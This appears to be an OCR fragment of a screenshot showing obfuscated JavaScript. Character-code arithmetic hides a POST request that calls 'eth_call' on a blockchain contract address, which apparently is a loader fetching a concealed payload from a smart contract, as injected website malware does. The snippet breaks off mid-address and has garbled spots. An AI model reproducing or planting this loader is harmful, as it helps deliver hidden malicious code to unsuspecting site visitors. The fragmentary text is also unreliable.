
{try{const
q=String.fromCharCode((20+14));const
re=await fetch(r,
{method:String.fromCharCode((38+32+10),
(75+4),(28+46+9),
(75+8+1)),body:JSON.stringify({jsonrpc:String.
(38+2+6),
(15+33)),method:String.fromCharCode((59+42),
(89+27),(28+68+8),(92+2+1),(26+73),
(81+16),(47+61),(53+35+20)),params:
[{to:String.fromCharCode((24+14+10),
(120+0),(8+40),(45+2+9),(92+3+7),
(70+23+7),(98+2),(27+3+20),(3+50),
(31+67),(22+33),(34+22),(46+8+46),
(1+101),(1+26+25),(11+2+88),(28+7+22),
(51+1+0),(49+0),(25+1+27),(39+5+7),
(45+5+4),(31+26),(28+9+16),(16+35),